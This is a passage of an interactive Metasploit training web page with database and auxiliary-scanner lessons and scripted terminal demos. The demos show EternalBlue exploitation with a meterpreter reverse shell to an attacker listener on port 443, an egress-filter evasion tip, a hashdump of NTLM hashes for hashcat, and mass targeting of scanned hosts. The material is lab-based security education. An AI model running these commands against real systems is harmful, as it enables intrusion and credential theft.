      <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">demo · db workflow</div></div>
      <div class="term-body" id="demo-7"></div>
    </div>
    <button class="btn" style="max-width:200px" onclick="runDemo('demo-7', demos.d7)">▶ Replay demo</button>
    <h3>Challenges</h3>

    <div class="challenge" id="ch-7-1">
      <div class="ch-head"><div class="ch-title">CH 7.1 — Confirm the database is connected</div><div class="ch-status" id="st-7-1">unsolved</div></div>
      <div class="ch-task">Before you trust any data store/query commands, confirm msfconsole is hooked into PostgreSQL.</div>
      <div class="ch-scenario">If the DB isn't running, every <code>db_*</code> and <code>workspace</code> command silently does nothing useful.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-7-1"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-7-1"><span class="term-msf">msf6</span> &gt;</span><input class="term-input" id="i-7-1" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('7-1',1)">Hint 1</button><button class="hint-btn" onclick="hint('7-1',2)">Hint 2</button><button class="hint-btn" onclick="hint('7-1',3)">Reveal</button></div>
      <div class="hint-box" id="h-7-1"></div>
    </div>

    <div class="challenge" id="ch-7-2">
      <div class="ch-head"><div class="ch-title">CH 7.2 — Create a new workspace</div><div class="ch-status" id="st-7-2">unsolved</div></div>
      <div class="ch-task">You're starting an engagement for client "AcmeCorp". Create and switch to a workspace named <span class="target">acme</span>.</div>
      <div class="ch-scenario">Single command — adds and switches in one shot.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-7-2"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-7-2"><span class="term-msf">msf6</span> &gt;</span><input class="term-input" id="i-7-2" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('7-2',1)">Hint 1</button><button class="hint-btn" onclick="hint('7-2',2)">Hint 2</button><button class="hint-btn" onclick="hint('7-2',3)">Reveal</button></div>
      <div class="hint-box" id="h-7-2"></div>
    </div>

    <div class="challenge" id="ch-7-3">
      <div class="ch-head"><div class="ch-title">CH 7.3 — Scan the subnet into the DB</div><div class="ch-status" id="st-7-3">unsolved</div></div>
      <div class="ch-task">Scan the <span class="target">10.10.10.0/24</span> subnet with version detection enabled, and store every result in the active workspace.</div>
      <div class="ch-scenario">You want service banners (<code>-sV</code>) so you can tell which ports run what software, not just which ports are open.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-7-3"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-7-3"><span class="term-msf">msf6</span> &gt;</span><input class="term-input" id="i-7-3" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('7-3',1)">Hint 1</button><button class="hint-btn" onclick="hint('7-3',2)">Hint 2</button><button class="hint-btn" onclick="hint('7-3',3)">Reveal</button></div>
      <div class="hint-box" id="h-7-3"></div>
    </div>

    <h2 id="mod-8"><span class="num">08</span>Auxiliary scanners</h2>
    <p class="lead">// recon and enumeration without exploitation</p>
    <p>Not everything in Metasploit is an exploit. The <strong>auxiliary</strong> category contains scanners, login bruteforcers, fingerprinters, and information-gathering modules. They use the same four-step loop as exploits — <code>use</code>, <code>show options</code>, <code>set</code>, <code>run</code> — but they don't try to compromise anything. They just collect.</p>
    <div class="concept">
      <div class="label">→ When auxiliary beats nmap</div>
      <p>For raw port scanning, plain <code>nmap</code> (or <code>db_nmap</code>) is faster and more flexible. Where auxiliary modules shine is <em>service-specific</em> work: <code>auxiliary/scanner/smb/smb_version</code> grabs SMB dialect + OS; <code>auxiliary/scanner/ssh/ssh_login</code> bruteforces creds with a wordlist; <code>auxiliary/scanner/http/dir_scanner</code> finds web paths. They feed straight into the DB, populate <code>creds</code> and <code>vulns</code>, and chain into exploits.</p>
    </div>
    <h3>Useful auxiliary scanners</h3>
    <div class="anatomy"><table>
      <thead><tr><th>Module</th><th>What it does</th></tr></thead>
      <tbody>
        <tr><td><code>auxiliary/scanner/portscan/tcp</code></td><td>TCP connect scan. Useful when nmap isn't available, or to stay inside msfconsole.</td></tr>
        <tr><td><code>auxiliary/scanner/smb/smb_version</code></td><td>SMB dialect, OS name, domain — works against an entire subnet.</td></tr>
        <tr><td><code>auxiliary/scanner/smb/smb_ms17_010</code></td><td>Detection-only check for EternalBlue. Pair with the actual exploit module.</td></tr>
        <tr><td><code>auxiliary/scanner/ssh/ssh_version</code></td><td>SSH server version banner.</td></tr>
        <tr><td><code>auxiliary/scanner/ssh/ssh_login</code></td><td>Bruteforce SSH with username and password lists. Stores creds it finds.</td></tr>
        <tr><td><code>auxiliary/scanner/http/http_version</code></td><td>HTTP server fingerprint.</td></tr>
        <tr><td><code>auxiliary/scanner/http/dir_scanner</code></td><td>Wordlist-driven directory bruteforce against a web server.</td></tr>
        <tr><td><code>auxiliary/scanner/discovery/udp_sweep</code></td><td>UDP probe — finds DNS, SNMP, NetBIOS.</td></tr>
      </tbody>
    </table></div>
    <div class="why">
      <div class="label">Why this matters</div>
      <p>Real engagements aren't just "find the box and pop it." They're "enumerate 254 hosts, identify which services run, find the weak ones, and pivot from there." Auxiliary modules + the database = an enumeration pipeline you can run unattended overnight, then come back to a populated <code>services</code> and <code>creds</code> table.</p>
    </div>
    <h3>Demo run</h3>
    <p style="font-size:12px;color:var(--text-dim);margin-bottom:6px">Loading the SMB version scanner, pointing it at a subnet, running it.</p>
    <div class="terminal">
      <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">demo · auxiliary scanner</div></div>
      <div class="term-body" id="demo-8"></div>
    </div>
    <button class="btn" style="max-width:200px" onclick="runDemo('demo-8', demos.d8)">▶ Replay demo</button>
    <h3>Challenges</h3>

    <div class="challenge" id="ch-8-1">
      <div class="ch-head"><div class="ch-title">CH 8.1 — Load the SMB version scanner</div><div class="ch-status" id="st-8-1">unsolved</div></div>
      <div class="ch-task">Load <span class="target">auxiliary/scanner/smb/smb_version</span> so you can fingerprint SMB hosts.</div>
      <div class="ch-scenario">Same <code>use</code> command as for exploits — auxiliary modules use the identical workflow.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-8-1"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-8-1"><span class="term-msf">msf6</span> &gt;</span><input class="term-input" id="i-8-1" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('8-1',1)">Hint 1</button><button class="hint-btn" onclick="hint('8-1',2)">Hint 2</button><button class="hint-btn" onclick="hint('8-1',3)">Reveal</button></div>
      <div class="hint-box" id="h-8-1"></div>
    </div>

    <div class="challenge" id="ch-8-2">
      <div class="ch-head"><div class="ch-title">CH 8.2 — Set the scan range</div><div class="ch-status" id="st-8-2">unsolved</div></div>
      <div class="ch-task">Point the scanner at the <span class="target">10.10.10.0/24</span> subnet.</div>
      <div class="ch-scenario">Same <code>RHOSTS</code> option you've used before — but now it accepts a CIDR range, not just a single IP.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-8-2"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-8-2"><span class="term-msf">msf6</span> <span class="term-msf-mod">auxiliary(scanner/smb/smb_version)</span> &gt;</span><input class="term-input" id="i-8-2" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('8-2',1)">Hint 1</button><button class="hint-btn" onclick="hint('8-2',2)">Hint 2</button><button class="hint-btn" onclick="hint('8-2',3)">Reveal</button></div>
      <div class="hint-box" id="h-8-2"></div>
    </div>

    <div class="challenge" id="ch-8-3">
      <div class="ch-head"><div class="ch-title">CH 8.3 — Run the scanner</div><div class="ch-status" id="st-8-3">unsolved</div></div>
      <div class="ch-task">Fire the scanner. Auxiliary modules can use either <code>run</code> or <code>exploit</code> — by convention you'd use the former for non-exploit modules.</div>
      <div class="ch-scenario">Output: per-host fingerprints, populated automatically into the workspace.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-8-3"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-8-3"><span class="term-msf">msf6</span> <span class="term-msf-mod">auxiliary(scanner/smb/smb_version)</span> &gt;</span><input class="term-input" id="i-8-3" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('8-3',1)">Hint 1</button><button class="hint-btn" onclick="hint('8-3',2)">Hint 2</button><button class="hint-btn" onclick="hint('8-3',3)">Reveal</button></div>
      <div class="hint-box" id="h-8-3"></div>
    </div>

    <hr>
    <div class="concept">
      <div class="label">→ Where to take this next</div>
      <p>Once these eight modules feel automatic, install Metasploit on a Kali VM, build a small lab — <em>vulnhub.com</em> has free VMs designed for exactly this — and rerun every workflow against real targets. Then look at <strong>resource scripts</strong> (<code>.rc</code> files) for automating multi-step engagements, and <strong>msfvenom</strong> for generating standalone payloads outside the console.</p>
    </div>
  </main>
</div>

<div class="toast" id="toast">solved</div>

<div class="modal-bg" id="modal-export">
  <div class="modal">
    <h3>Export progress</h3>
    <p style="font-size:12px;color:var(--text-dim)">Copy this string to move your progress to another browser or device.</p>
    <textarea id="export-text" readonly></textarea>
    <div class="modal-actions">
      <button class="btn" onclick="copyExport()">Copy to clipboard</button>
      <button class="btn" onclick="closeModal('modal-export')">Close</button>
    </div>
  </div>
</div>

<div class="modal-bg" id="modal-import">
  <div class="modal">
    <h3>Import progress</h3>
    <p style="font-size:12px;color:var(--text-dim)">Paste a previously exported string to restore progress (overwrites current).</p>
    <textarea id="import-text" placeholder="paste exported string..."></textarea>
    <div class="modal-actions">
      <button class="btn" onclick="doImport()">Import</button>
      <button class="btn" onclick="closeModal('modal-import')">Cancel</button>
    </div>
  </div>
</div>
<script>
const STORE_KEY = 'msf-trainer-v1';
let state = { completed: {}, hintsUsed: 0 };
function loadState(){
  try{
    const raw = localStorage.getItem(STORE_KEY);
    if(raw) state = Object.assign(state, JSON.parse(raw));
  }catch(e){}
}
function saveState(){
  try{ localStorage.setItem(STORE_KEY, JSON.stringify(state)); }catch(e){}
}

function appendTerm(elId, lines){
  const el = document.getElementById(elId);
  if(!el) return;
  el.innerHTML += lines.map(l => `<div class="${l.cls||''}">${l.text}</div>`).join('');
  el.scrollTop = el.scrollHeight;
}
function clearTerm(elId){
  const el = document.getElementById(elId);
  if(el) el.innerHTML = '';
}
function bashPrompt(){ return `<span class="term-prompt">┌──(</span><span class="term-host">kali@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span>\n<span class="term-prompt">└─$</span> `; }
function msfPrompt(){ return `<span class="term-msf">msf6</span> &gt; `; }
function msfModPrompt(name, type='exploit'){ return `<span class="term-msf">msf6</span> <span class="term-msf-mod">${type}(${name})</span> &gt; `; }
function meterPrompt(){ return `<span class="term-meter">meterpreter</span> &gt; `; }

async function runDemo(elId, script){
  clearTerm(elId);
  for(const line of script){
    appendTerm(elId, [{text: line.text, cls: line.cls||''}]);
    await sleep(line.delay || 380);
  }
}
function sleep(ms){ return new Promise(r=>setTimeout(r,ms)); }

const demos = {
  d1: [
    {text: bashPrompt() + '<span class="term-cmd">msfconsole</span>', delay: 600},
    {text: '<span class="term-dim">[*] Starting persistent handler(s)...</span>', delay: 400},
    {text: '', delay: 200},
    {text: '<span class="term-err">         _---------.</span>', delay: 80},
    {text: '<span class="term-err">     .\'  ####   ## \\</span>', delay: 80},
    {text: '<span class="term-err">    /  /        ##  \\</span>', delay: 80},
    {text: '<span class="term-err">   |  /     ##      |</span>', delay: 80},
    {text: '<span class="term-err">   |  ##           ##|</span>', delay: 80},
    {text: '<span class="term-err">    \\## #            /</span>', delay: 80},
    {text: '<span class="term-err">     `\\## ##   #__-\'</span>', delay: 80},
    {text: '<span class="term-err">       `--._____-\'</span>', delay: 200},
    {text: '', delay: 200},
    {text: '       =[ <span class="term-info">metasploit v6.3.55-dev</span>                          ]', delay: 300},
    {text: '+ -- --=[ 2367 exploits - 1226 auxiliary - 414 post       ]', delay: 200},
    {text: '+ -- --=[ 1431 payloads - 47 encoders - 11 nops           ]', delay: 200},
    {text: '+ -- --=[ 9 evasion                                       ]', delay: 200},
    {text: '', delay: 300},
    {text: msfPrompt() + '<span class="term-cmd">version</span>', delay: 600},
    {text: 'Framework: <span class="term-info">6.3.55-dev</span>', delay: 200},
    {text: 'Console  : <span class="term-info">6.3.55-dev</span>', delay: 200},
    {text: '', delay: 200},
    {text: msfPrompt() + '<span class="term-cmd">help search</span>', delay: 800},
    {text: '', delay: 100},
    {text: '<span class="term-hdr">Usage: search [&lt;options&gt;] [&lt;keywords&gt;]</span>', delay: 200},
    {text: '', delay: 100},
    {text: 'Keywords:', delay: 150},
    {text: '  <span class="term-info">aka</span>            : Modules with a matching AKA (also-known-as) name', delay: 100},
    {text: '  <span class="term-info">author</span>         : Modules written by this author', delay: 100},
    {text: '  <span class="term-info">cve</span>            : Modules with a matching CVE ID', delay: 100},
    {text: '  <span class="term-info">name</span>           : Modules with a matching name', delay: 100},
    {text: '  <span class="term-info">platform</span>       : Modules affecting this platform', delay: 100},
    {text: '  <span class="term-info">rank</span>           : Modules with a matching rank', delay: 100},
    {text: '  <span class="term-info">type</span>           : Modules of a specific type', delay: 100},
    {text: '  <span class="term-dim">...truncated</span>', delay: 200},
    {text: '', delay: 100},
    {text: msfPrompt() + '<span class="blink">▮</span>', delay: 300},
  ],
  d2: [
    {text: msfPrompt() + '<span class="term-cmd">search eternalblue</span>', delay: 600},
    {text: '', delay: 200},
    {text: '<span class="term-hdr">Matching Modules</span>', delay: 150},
    {text: '<span class="term-dim">================</span>', delay: 100},
    {text: '', delay: 100},
    {text: '   #  Name                                             Disclosure  Rank      Description', delay: 150},
    {text: '   -  ----                                             ----------  ----      -----------', delay: 80},
    {text: '   0  <span class="term-ok">exploit/windows/smb/ms17_010_eternalblue</span>          2017-03-14  average   MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption', delay: 200},
    {text: '   1  <span class="term-ok">exploit/windows/smb/ms17_010_psexec</span>               2017-03-14  normal    MS17-010 EternalRomance/Synergy/Champion', delay: 200},
    {text: '   2  auxiliary/admin/smb/ms17_010_command             2017-03-14  normal    MS17-010 Command Execution', delay: 200},
    {text: '   3  auxiliary/scanner/smb/smb_ms17_010                            normal    MS17-010 SMB RCE Detection', delay: 200},
    {text: '', delay: 200},
    {text: 'Interact with a module by name or index. <span class="term-dim">For example: use 0</span>', delay: 200},
    {text: '', delay: 400},
    {text: msfPrompt() + '<span class="term-cmd">search cve:2017-0144</span>', delay: 700},
    {text: '', delay: 200},
    {text: '   #  Name                                          Rank     Description', delay: 150},
    {text: '   0  exploit/windows/smb/ms17_010_eternalblue      average  MS17-010 EternalBlue', delay: 200},
    {text: '   1  exploit/windows/smb/ms17_010_psexec           normal   MS17-010 EternalRomance', delay: 200},
    {text: '', delay: 400},
    {text: msfPrompt() + '<span class="term-cmd">search type:exploit platform:windows smb</span>', delay: 800},
    {text: '<span class="term-dim">[*] 28 modules matched filters (truncated to 5 below)</span>', delay: 250},
    {text: '   0  exploit/windows/smb/cve_2020_0796_smbghost     average  CVE-2020-0796 SMBGhost', delay: 150},
    {text: '   1  exploit/windows/smb/ms17_010_eternalblue       average  MS17-010 EternalBlue', delay: 150},
    {text: '   2  exploit/windows/smb/ms08_067_netapi            great    Microsoft Server Service Stack Corruption', delay: 150},
    {text: '   3  exploit/windows/smb/psexec                     manual   Authenticated User Code Execution', delay: 150},
    {text: '   4  exploit/windows/smb/smb_relay                  excellent SMB Relay Code Execution', delay: 150},
    {text: '', delay: 200},
    {text: msfPrompt() + '<span class="blink">▮</span>', delay: 300},
  ],
  d3: [
    {text: msfPrompt() + '<span class="term-cmd">use exploit/windows/smb/ms17_010_eternalblue</span>', delay: 600},
    {text: '<span class="term-info">[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp</span>', delay: 350},
    {text: '', delay: 150},
    {text: msfModPrompt('windows/smb/ms17_010_eternalblue') + '<span class="term-cmd">info</span>', delay: 700},
    {text: '', delay: 100},
    {text: '       <span class="term-info">Name:</span> MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption', delay: 200},
    {text: '     <span class="term-info">Module:</span> exploit/windows/smb/ms17_010_eternalblue', delay: 150},
    {text: '   <span class="term-info">Platform:</span> Windows', delay: 150},
    {text: '       <span class="term-info">Arch:</span> x86, x64', delay: 150},
    {text: ' <span class="term-info">Privileged:</span> Yes', delay: 150},
    {text: '       <span class="term-info">Rank:</span> Average', delay: 150},
    {text: '  <span class="term-info">Disclosed:</span> 2017-03-14', delay: 150},
    {text: '', delay: 100},
    {text: '<span class="term-hdr">Available targets:</span>', delay: 150},
    {text: '   0   Automatic Target', delay: 100},
    {text: '   1   Windows 7 and Server 2008 R2 (x64) All Service Packs', delay: 100},
    {text: '', delay: 200},
    {text: '<span class="term-hdr">References:</span>', delay: 150},
    {text: '  https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0144', delay: 100},
    {text: '  https://docs.microsoft.com/en-us/security-updates/securitybulletins/2017/ms17-010', delay: 100},
    {text: '', delay: 400},
    {text: msfModPrompt('windows/smb/ms17_010_eternalblue') + '<span class="term-cmd">show options</span>', delay: 700},
    {text: '', delay: 100},
    {text: '<span class="term-hdr">Module options:</span>', delay: 150},
    {text: '   Name           Current Setting  Required  Description', delay: 100},
    {text: '   ----           ---------------  --------  -----------', delay: 80},
    {text: '   <span class="term-warn">RHOSTS</span>                          <span class="term-err">yes</span>       The target host(s)', delay: 150},
    {text: '   RPORT          445              <span class="term-err">yes</span>       The target port (TCP)', delay: 150},
    {text: '   <span class="term-warn">LHOST</span>          tun0             <span class="term-err">yes</span>       The listen address', delay: 150},
    {text: '   LPORT          4444             <span class="term-err">yes</span>       The listen port', delay: 150},
    {text: '', delay: 400},
    {text: msfModPrompt('windows/smb/ms17_010_eternalblue') + '<span class="term-cmd">set RHOSTS 10.10.10.5</span>', delay: 700},
    {text: '<span class="term-ok">RHOSTS =&gt; 10.10.10.5</span>', delay: 250},
    {text: '', delay: 200},
    {text: msfModPrompt('windows/smb/ms17_010_eternalblue') + '<span class="blink">▮</span>', delay: 300},
  ],
  d4: [
    {text: msfModPrompt('windows/smb/ms17_010_eternalblue') + '<span class="term-cmd">show payloads</span>', delay: 600},
    {text: '', delay: 200},
    {text: '<span class="term-hdr">Compatible Payloads</span>', delay: 150},
    {text: '', delay: 100},
    {text: '   #   Name                                                Description', delay: 100},
    {text: '   17  <span class="term-info">windows/x64/meterpreter/reverse_tcp</span>                 Inject the meterpreter server (Windows x64), Reverse TCP', delay: 200},
    {text: '   18  <span class="term-info">windows/x64/meterpreter/reverse_https</span>               Inject the meterpreter server, Reverse HTTPS', delay: 200},
    {text: '   19  windows/x64/meterpreter/bind_tcp                    Inject the meterpreter server, Bind TCP', delay: 150},
    {text: '   20  windows/x64/meterpreter_reverse_tcp                 Stageless meterpreter, Reverse TCP', delay: 150},
    {text: '   21  windows/x64/shell/reverse_tcp                       Spawn a piped command shell, Reverse TCP', delay: 150},
    {text: '   <span class="term-dim">[truncated — 30+ payloads compatible]</span>', delay: 250},
    {text: '', delay: 400},
    {text: msfModPrompt('windows/smb/ms17_010_eternalblue') + '<span class="term-cmd">set payload windows/x64/meterpreter/reverse_tcp</span>', delay: 800},
    {text: '<span class="term-ok">payload =&gt; windows/x64/meterpreter/reverse_tcp</span>', delay: 200},
    {text: '', delay: 300},
    {text: msfModPrompt('windows/smb/ms17_010_eternalblue') + '<span class="term-cmd">set LHOST 10.10.14.2</span>', delay: 600},
    {text: '<span class="term-ok">LHOST =&gt; 10.10.14.2</span>', delay: 200},
    {text: '', delay: 200},
    {text: msfModPrompt('windows/smb/ms17_010_eternalblue') + '<span class="term-cmd">set LPORT 443</span>', delay: 500},
    {text: '<span class="term-ok">LPORT =&gt; 443</span>', delay: 200},
    {text: '<span class="term-dim">// 443 often gets through restrictive egress filters that block 4444</span>', delay: 300},
    {text: '', delay: 200},
    {text: msfModPrompt('windows/smb/ms17_010_eternalblue') + '<span class="blink">▮</span>', delay: 300},
  ],
  d5: [
    {text: msfModPrompt('windows/smb/ms17_010_eternalblue') + '<span class="term-cmd">check</span>', delay: 600},
    {text: '<span class="term-info">[*] 10.10.10.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check</span>', delay: 350},
    {text: '<span class="term-ok">[+] 10.10.10.5:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 SP1 x64</span>', delay: 350},
    {text: '<span class="term-ok">[+] 10.10.10.5:445 - The target is vulnerable.</span>', delay: 350},
    {text: '', delay: 400},
    {text: msfModPrompt('windows/smb/ms17_010_eternalblue') + '<span class="term-cmd">exploit</span>', delay: 700},
    {text: '<span class="term-info">[*] Started reverse TCP handler on 10.10.14.2:443</span>', delay: 300},
    {text: '<span class="term-ok">[+] 10.10.10.5:445 - The target is vulnerable.</span>', delay: 250},
    {text: '<span class="term-info">[*] 10.10.10.5:445 - Connecting to target for exploitation.</span>', delay: 300},
    {text: '<span class="term-ok">[+] 10.10.10.5:445 - Connection established for exploitation.</span>', delay: 250},
    {text: '<span class="term-ok">[+] 10.10.10.5:445 - Target OS selected valid for OS indicated by SMB reply</span>', delay: 250},
    {text: '<span class="term-info">[*] 10.10.10.5:445 - Sending all but last fragment of exploit packet</span>', delay: 250},
    {text: '<span class="term-info">[*] 10.10.10.5:445 - Starting non-paged pool grooming</span>', delay: 250},
    {text: '<span class="term-ok">[+] 10.10.10.5:445 - Sending SMBv2 buffers</span>', delay: 200},
    {text: '<span class="term-ok">[+] 10.10.10.5:445 - Sending last fragment of exploit packet!</span>', delay: 200},
    {text: '<span class="term-info">[*] 10.10.10.5:445 - Receiving response from exploit packet</span>', delay: 300},
    {text: '<span class="term-ok">[+] 10.10.10.5:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!</span>', delay: 350},
    {text: '<span class="term-info">[*] 10.10.10.5:445 - Sending egg to corrupted connection.</span>', delay: 250},
    {text: '<span class="term-info">[*] 10.10.10.5:445 - Triggering free of corrupted buffer.</span>', delay: 250},
    {text: '<span class="term-info">[*] Sending stage (200774 bytes) to 10.10.10.5</span>', delay: 350},
    {text: '<span class="term-ok">[*] Meterpreter session 1 opened (10.10.14.2:443 -&gt; 10.10.10.5:49158)</span>', delay: 400},
    {text: '<span class="term-ok">[+] 10.10.10.5:445 - =-=-=-=-=-=-=-=-=-=-=-=WIN-=-=-=-=-=-=</span>', delay: 200},
    {text: '', delay: 300},
    {text: meterPrompt() + '<span class="blink">▮</span>', delay: 300},
  ],
  d6: [
    {text: meterPrompt() + '<span class="term-cmd">sysinfo</span>', delay: 600},
    {text: 'Computer        : <span class="term-info">DESKTOP-WIN7</span>', delay: 200},
    {text: 'OS              : <span class="term-info">Windows 7 (6.1 Build 7601, Service Pack 1)</span>', delay: 200},
    {text: 'Architecture    : x64', delay: 150},
    {text: 'System Language : en_US', delay: 150},
    {text: 'Domain          : WORKGROUP', delay: 150},
    {text: 'Logged On Users : 2', delay: 150},
    {text: 'Meterpreter     : x64/windows', delay: 150},
    {text: '', delay: 300},
    {text: meterPrompt() + '<span class="term-cmd">getuid</span>', delay: 700},
    {text: 'Server username: <span class="term-ok">NT AUTHORITY\\SYSTEM</span>', delay: 250},
    {text: '<span class="term-dim">// Already SYSTEM — EternalBlue lands kernel-level. No escalation needed.</span>', delay: 350},
    {text: '', delay: 300},
    {text: meterPrompt() + '<span class="term-cmd">ps</span>', delay: 600},
    {text: '<span class="term-hdr">Process List</span>', delay: 150},
    {text: ' PID    Name              User                          Path', delay: 100},
    {text: ' ---    ----              ----                          ----', delay: 80},
    {text: '   4    System            x64   0', delay: 80},
    {text: ' 564    services.exe      NT AUTHORITY\\SYSTEM           C:\\Windows\\System32\\services.exe', delay: 80},
    {text: ' 1940   spoolsv.exe       NT AUTHORITY\\SYSTEM           C:\\Windows\\System32\\spoolsv.exe   <span class="term-warn">&lt;-- you are here</span>', delay: 200},
    {text: ' 2384   explorer.exe      DESKTOP-WIN7\\admin            C:\\Windows\\explorer.exe', delay: 80},
    {text: ' <span class="term-dim">[truncated — 84 processes total]</span>', delay: 250},
    {text: '', delay: 400},
    {text: meterPrompt() + '<span class="term-cmd">hashdump</span>', delay: 700},
    {text: 'Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::', delay: 250},
    {text: 'Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::', delay: 200},
    {text: 'admin:1000:aad3b435b51404eeaad3b435b51404ee:<span class="term-warn">8846f7eaee8fb117ad06bdd830b7586c</span>:::', delay: 250},
    {text: 'TestUser:1001:aad3b435b51404eeaad3b435b51404ee:<span class="term-warn">2b576acbe6bcfda7294d6bd18041b8fe</span>:::', delay: 250},
    {text: '', delay: 200},
    {text: '<span class="term-dim">// Format: username:RID:LM:NTLM::: — feed the NTLM hashes to hashcat -m 1000</span>', delay: 350},
    {text: '', delay: 200},
    {text: meterPrompt() + '<span class="blink">▮</span>', delay: 300},
  ],
  d7: [
    {text: msfPrompt() + '<span class="term-cmd">db_status</span>', delay: 600},
    {text: '<span class="term-info">[*] Connected to msf. Connection type: postgresql.</span>', delay: 250},
    {text: '', delay: 300},
    {text: msfPrompt() + '<span class="term-cmd">workspace -a acme</span>', delay: 700},
    {text: '<span class="term-ok">[*] Added workspace: acme</span>', delay: 250},
    {text: '<span class="term-ok">[*] Workspace: acme</span>', delay: 250},
    {text: '', delay: 300},
    {text: msfPrompt() + '<span class="term-cmd">db_nmap -sV -T4 10.10.10.0/24</span>', delay: 800},
    {text: '<span class="term-info">[*] Nmap: Starting Nmap 7.94 ( https://nmap.org )</span>', delay: 300},
    {text: '<span class="term-info">[*] Nmap: Nmap scan report for 10.10.10.5</span>', delay: 250},
    {text: '<span class="term-info">[*] Nmap: 135/tcp  open  msrpc        Microsoft Windows RPC</span>', delay: 200},
    {text: '<span class="term-info">[*] Nmap: 139/tcp  open  netbios-ssn  Microsoft Windows netbios-ssn</span>', delay: 200},
    {text: '<span class="term-info">[*] Nmap: 445/tcp  open  microsoft-ds Windows 7 Pro 7601 SP1 (smb)</span>', delay: 200},
    {text: '<span class="term-info">[*] Nmap: 3389/tcp open  ms-wbt-server Microsoft Terminal Services</span>', delay: 200},
    {text: '<span class="term-info">[*] Nmap: Nmap scan report for 10.10.10.12</span>', delay: 250},
    {text: '<span class="term-info">[*] Nmap: 22/tcp open  ssh OpenSSH 7.4 (protocol 2.0)</span>', delay: 200},
    {text: '<span class="term-info">[*] Nmap: 80/tcp open  http nginx 1.18.0</span>', delay: 200},
    {text: '<span class="term-info">[*] Nmap: Nmap done: 256 IP addresses (4 hosts up) scanned in 38.21 seconds</span>', delay: 350},
    {text: '', delay: 400},
    {text: msfPrompt() + '<span class="term-cmd">services -p 445</span>', delay: 700},
    {text: ' host         port  proto  name          state  info', delay: 100},
    {text: ' ----         ----  -----  ----          -----  ----', delay: 80},
    {text: ' 10.10.10.5   445   tcp    microsoft-ds  open   Windows 7 Pro 7601 SP1 (smb)', delay: 200},
    {text: ' 10.10.10.18  445   tcp    microsoft-ds  open   Windows Server 2008 R2 (smb)', delay: 200},
    {text: '', delay: 400},
    {text: msfPrompt() + '<span class="term-cmd">use exploit/windows/smb/ms17_010_eternalblue</span>', delay: 700},
    {text: msfModPrompt('windows/smb/ms17_010_eternalblue') + '<span class="term-cmd">services -p 445 -R</span>', delay: 700},
    {text: '<span class="term-ok">RHOSTS =&gt; 10.10.10.5 10.10.10.18</span>', delay: 300},
    {text: '<span class="term-dim">// -R fed both hosts straight into RHOSTS. Now exploit fires against both.</span>', delay: 400},
    {text: '', delay: 200},
    {text: msfModPrompt('windows/smb/ms17_010_eternalblue') + '<span class="blink">▮</span>', delay: 300},
  ],
  d8: [
    {text: msfPrompt() + '<span class="term-cmd">use auxiliary/scanner/smb/smb_version</span>', delay: 700},
    {text: msfModPrompt('scanner/smb/smb_version','auxiliary') + '<span class="term-cmd">show options</span>', delay: 700},
    {text: '', delay: 200},
    {text: '   Name     Current Setting  Required  Description', delay: 100},
    {text: '   <span class="term-warn">RHOSTS</span>                    <span class="term-err">yes</span>       The target host(s)', delay: 200},
    {text: '   THREADS  1                yes       The number of concurrent threads', delay: 150},
    {text: '', delay: 400},
    {text: msfModPrompt('scanner/smb/smb_version','auxiliary') + '<span class="term-cmd">set RHOSTS 10.10.10.0/24</span>', delay: 700},
    {text: '<span class="term-ok">RHOSTS =&gt; 10.10.10.0/24</span>', delay: 200},
    {text: '', delay: 200},
    {text: msfModPrompt('scanner/smb/smb_version','auxiliary') + '<span class="term-cmd">set THREADS 32</span>', delay: 600},
    {text: '<span class="term-ok">THREADS =&gt; 32</span>', delay: 200},
    {text: '', delay: 300},
    {text: msfModPrompt('scanner/smb/smb_version','auxiliary') + '<span class="term-cmd">run</span>', delay: 600},
    {text: '<span class="term-ok">[+] 10.10.10.5:445  - Host is running Windows 7 Professional SP1 (build:7601) (name:DESKTOP-WIN7) (workgroup:WORKGROUP)</span>', delay: 350},
